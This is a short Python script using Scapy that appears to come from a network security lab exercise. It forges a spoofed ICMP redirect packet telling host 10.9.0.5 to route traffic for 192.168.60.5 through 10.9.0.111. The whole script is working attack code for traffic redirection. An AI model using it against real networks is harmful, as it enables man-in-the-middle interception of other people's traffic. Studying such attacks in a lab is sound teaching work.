 1 #!/usr/bin/python3
2 from scapy.all import *
3
4 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
5 icmp = ICMP(type=5, code=1)
6 icmp.gw = "10.9.0.111"
7
8 # The enclosed IP packet should be the one that
9 # triggers the redirect message.
10 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
11 send(ip/icmp/ip2/ICMP());